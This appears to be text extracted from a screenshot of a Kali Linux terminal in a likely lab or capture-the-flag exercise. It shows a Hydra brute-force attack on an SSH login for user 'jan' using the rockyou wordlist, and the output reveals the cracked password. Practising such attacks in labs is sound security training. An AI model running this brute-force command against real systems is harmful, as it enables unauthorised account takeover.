 root@kali: /home/mushpunk
Arquivo Ações Editar Exibir Ajuda
mushpunk@kali: ~ × root@kali: /home/mushpunk ×
┌──(root㉿kali)-[/home/mushpunk]
└─# hydra -l jan -P /usr/share/wordlists/rockyou.txt -t 16 10.10.251.1 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
 or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-17 21:58:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
d to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443
99), ~896525 tries per task
[DATA] attacking ssh://10.10.251.1:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344256 to do in 1637:29h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 14344126 to do in 2598:35h, 13 active
[STATUS] 95.00 tries/min, 665 tries in 00:07h, 14343737 to do in 2516:27h, 13 active
[22][ssh] host: 10.10.251.1   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-17 22:07:30
┌──(root㉿kali)-[/home/mushpunk]
└─#